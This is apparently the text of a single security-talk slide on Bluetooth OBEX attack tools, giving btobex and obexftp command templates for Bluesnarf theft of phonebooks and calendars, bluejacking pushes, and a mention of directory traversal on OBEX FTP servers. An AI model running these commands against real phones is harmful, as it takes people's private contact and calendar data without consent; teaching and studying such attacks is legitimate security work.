

# Tools – btobex / obexftp
Obex – Object Exchange protocol
The good old Bluesnarf attack
btobex pb <addr> <channel>
btobex cal <addr> <channel>
Bluesnarf on Sony Ericsson phones
obexftp -b <addr> -B 10 -g telecom/pb.vcf
Bluejacking
btobex push <addr> <file>
Directory Traversal on OBEX FTP servers